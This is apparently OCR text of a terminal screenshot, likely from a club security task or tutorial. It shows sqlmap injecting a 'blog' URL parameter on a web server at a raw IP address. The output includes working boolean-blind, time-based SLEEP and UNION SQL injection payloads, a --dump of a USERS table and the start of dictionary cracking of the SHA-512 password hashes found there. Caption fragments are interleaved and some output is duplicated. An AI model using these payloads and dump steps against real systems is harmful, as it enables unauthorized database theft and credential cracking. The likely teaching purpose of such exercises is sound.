 1 2 3 4 3 6 5 10:32
darklord@kali: ~
File Actions Edit View Help
Payload: blog=2' AND 7834=7834 AND 'SYSX'='SYSX&part=link
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: blog=2' AND (SELECT 5262 FROM (SELECT(SLEEP(5)))udvS) AND 'pMFB'='pMFB&part=link
Website
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: blog=-2275' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716a7a7871,0×5176654b776d444f655a6746507a6d5759624e65616c73506f57774f4a6767505368667765444d6c,0×7176706a71)-- -&part=link
---
[10:31:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
Password Cracking
[10:31:58] [INFO] fetched data logged to text files under '/home/darklord/.local/share/sqlmap/output/74.225.254.195'
[*] ending @ 10:31:58 /2024-05-19/
Linux Demystified: Strap-On! (Part 2)
┌──(darklord㉿kali)-[~]
└─$ sqlmap -u 'http://74.225.254.195:2324/getBlogDetail?blog=2&part=link' --dump
{1.8.4#stable}
https://sqlmap.org
Codecraft at PClub
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 10:32:26 /2024-05-19/
[10:32:26] [INFO] resuming back-end DBMS 'mysql'
[10:32:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blog (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: blog=2' AND 7834=7834 AND 'SYSX'='SYSX&part=link
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: blog=2' AND (SELECT 5262 FROM (SELECT(SLEEP(5)))udvS) AND 'pMFB'='pMFB&part=link
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: blog=-2275' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716a7a7871,0×5176654b776d444f655a6746507a6d5759624e65616c73506f57774f4a6767505368667765444d6c,0×7176706a71)-- -&part=link
---
[10:32:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[10:32:26] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:32:26] [INFO] fetching current database
[10:32:26] [INFO] fetching tables for database: 'pclub_secy_task'
[10:32:26] [INFO] fetching columns for table 'USERS' in database 'pclub_secy_task'
[10:32:26] [INFO] fetching entries for table 'USERS' in database 'pclub_secy_task'
[10:32:26] [INFO] recognized possible password hashes in columns 'password, userhash'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[10:32:31] [INFO] using hash method 'sha512_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[10:32:34] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[10:32:36] [INFO] starting dictionary-based cracking (sha512_generic_passwd)
[10:32:36] [INFO] starting 20 processes